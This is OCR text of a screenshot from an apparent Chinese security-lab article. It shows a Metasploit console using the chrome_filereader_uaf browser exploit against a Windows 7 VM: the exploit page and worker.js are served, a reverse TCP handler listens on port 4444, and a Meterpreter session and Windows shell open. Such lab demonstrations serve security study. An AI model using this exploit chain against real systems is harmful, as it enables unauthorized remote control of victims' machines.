 Windows 7 32位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64
Windows 7 32位
192.168.64.129:8080/ngm2sJh
关于版本
不安全 192.168.64.129:8080/ngm2sJhs
kali linux -
正在录制 [00:01:45]
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali linux
实验环境2
应用程序 位置 终端 星期三 10:21 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.64.129:4444
msf5 exploit(windows/browser/chrome_filereader_uaf) > [*] Using URL: http://0.0.
0.0:8080/ngm2sJhs
[*] Local IP: http://192.168.64.129:8080/ngm2sJhs
[*] Server started.
[*] 192.168.64.135 chrome_filereader_uaf - Sending /ngm2sJhs
[*] 192.168.64.135 chrome_filereader_uaf - Sending /ngm2sJhs/exploit.html
[*] 192.168.64.135 chrome_filereader_uaf - Sending /ngm2sJhs/worker.js
[*] Sending stage (179779 bytes) to 192.168.64.135
[*] Meterpreter session 1 opened (192.168.64.129:4444 -> 192.168.64.135:49350) a
t 2019-06-12 10:21:25 +0800
msf5 exploit(windows/browser/chrome_filereader_uaf) > sessions -1
[*] Starting interaction with 1...
meterpreter > shell
Process 2552 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Nick\AppData\Local\Google\Chrome\Application\72.0.3626.119>
root@kali: ~
零组资料文库